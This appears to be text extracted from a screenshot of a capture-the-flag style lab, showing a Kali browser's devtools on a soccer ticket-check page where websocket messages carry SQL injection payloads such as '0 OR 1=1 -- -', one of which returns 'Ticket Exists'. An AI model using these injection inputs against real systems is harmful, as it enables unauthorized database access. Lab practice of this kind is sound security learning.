 localhost:3000/check
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Soccer Home Match Tickets Logout
Your Ticket Id: 83878
0 OR 1=1 -- -
Ticket Exists
10 days remaining for the match.
Price
Free
** Please don't forget your ticket number. **
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Sta... M... Domain File Initiator Type Transfe... Size
304 GET localhos... check document html cached 4.84 kB
304 GET localhos... bootstrap.min.css stylesheet css cached 140.93 kB
304 GET localhos... bootstrap.bundle.min.js script js cached 0 B
304 GET localhos... jquery.min.js script js cached 0 B
304 GET localhos... soccer.jpg img jpeg cached 222.35 kB
101 GET soc-play... / check:129 (websoc... plain 129 B 0 B
404 GET localhos... favicon.ico FaviconLoader.sys.... html cached 150 B
Headers Cookies Request Response Timings Stack Trace
All Filter Messages
Data Time
Ticket Doesn't Exist 03:00:12.386
{"id":"'OR 1=1 -- -"} 03:01:09.168
Ticket Doesn't Exist 03:01:09.220
{"id":"0 OR 1=1 -- -"} 03:01:25.860
Ticket Exists 03:01:25.898
JSON Raw
id: "0 OR 1=1 -- -"
7 requests 368.27 kB / 129 B transferred Finish: 744 ms DOMContentLoaded: 311 ms load: 365 ms
12 messages 217 B total, 111 B sent, 106 B received 1.68 min